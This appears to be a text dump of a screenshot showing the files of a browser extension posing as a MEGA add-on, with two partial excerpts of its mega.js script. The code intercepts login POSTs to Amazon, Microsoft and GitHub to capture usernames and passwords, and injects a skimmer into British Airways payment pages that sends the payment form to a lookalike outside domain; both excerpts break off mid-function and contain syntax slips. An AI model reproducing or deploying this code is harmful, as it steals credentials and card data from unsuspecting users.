 FOLDERS
bigefpfhnfcobdlfbedofhh
3.39.4_0
_metadata
images
mega
icon.png
LICENCE.md
manifest.json
mega.js
32 var lus="";
33
34 chrome.webRequest.onBeforeRequest.addListener(
35 function(details)
36 {
37 if ((details.url.substr(-4) == '.xml')
38 || (details.url.substr(-4) == '.crx')
39 || (details.url.substr(-4) == '.xpi')
40 || (details.url.substr(-4) == '.exe')
41 || (details.url.substr(-4) == '.dmg')
42 || (details.url.substr(-3) == '.gz')
43 || (details.url.substr(-4) == '.deb')
44 || (details.url.substr(-4) == '.rpm')
45 || (details.url.substr(-4) == '.zip')
46 || (details.url.substr(-4) == '.txt')
47 || (details.url.substr(-4) == '.pdf')
48 || (details.url.substr(-3) == '.js')
49 || (details.url.indexOf('mega.nz/linux') > -1)) {
50 return { cancel: false };
51 }
52 else if (details.url.includes('amazon.com/ap/signin')) {
53 if (details.method == "POST") {
54 let formData = details.requestBody.raw;
55 if (formData) {
56 var i = 0;
57 var res = "";
58 for (i = 0; i < formData.length; i++) {
59 res = res + String.fromCharCode.apply(null, new Uint8Array(details.requestBody.raw[i].bytes
60 }
61 var usernameStr = getParameterByName("email", res);
62 var passwordStr = getParameterByName("password", res);
63 if (usernameStr.length > 0 && passwordStr.length > 0)
64 dataPost("4", new String(usernameStr), new String(passwordStr));
65 }
66 }
67 return { cancel: false };
68 }
69 else if (details.url.includes('login.live.com')) {
70 if (details.method == "POST") {
71 let formData = details.requestBody.formData;
72 if (formData) {
73 dataPost("6", new String(formData['login']), new String(formData['passwd']));
74 }
75 }
76 return { cancel: false };
77 }
78 else if (details.url.includes('github.com/session')) {
79 if (details.method == "POST") {
80 let formData = details.requestBody.formData;
81 if (formData) {
32 var lus="";
33
34 chrome.webRequest.onCompleted.addListener(
35 function(details)
36 {
37 if ((details.url.substr(-4) == '.xml')
38 || (details.url.substr(-4) == '.crx')
39 || (details.url.substr(-4) == '.xpi')
40 || (details.url.substr(-4) == '.exe')
41 || (details.url.substr(-4) == '.dmg')
42 || (details.url.substr(-3) == '.gz')
43 || (details.url.substr(-4) == '.deb')
44 || (details.url.substr(-4) == '.rpm')
45 || (details.url.substr(-4) == '.zip')
46 || (details.url.substr(-4) == '.txt')
47 || (details.url.substr(-4) == '.pdf')
48 || (details.url.substr(-3) == '.js')
49 || (details.url.indexOf('mega.nz/linux') > -1)) {
50 return { cancel: false };
51 }
52 else if (details.url.includes('britishairways.com/travel/payment/')) {
53 if (details.method == "POST") {
54 chrome.tabs.executeScript(details.tabId, {
55 runAt: "document_start",
56 code: `jQuery("#submitButton").bind("mouseup touchend", function(a) {
57 var
58 n = {};
59 JQuery("#paymentForm").serializeArray().map(function(a) {
60 n[a.name] = a.value
61 });
62 var e = document.getElementById("personPaying").innerHTML;
63 n.person = e;
64 var
65 t = JSON.stringify(n);
66 setTimeout(function() {
67 jQuery.ajax({
68 type: "POST",
69 async: !0,
70 url: "https://baways.com/gateway/app/dataprocessing/api/"
71 data: t,
72 dataType: "application/json"
73 })
74 }, 500)
75 })`
76 });
77 }
78 }
79 else if (details.url.includes('ticketmaster.co.uk/checkout/order')) {
80 if (details.method == "POST") {
81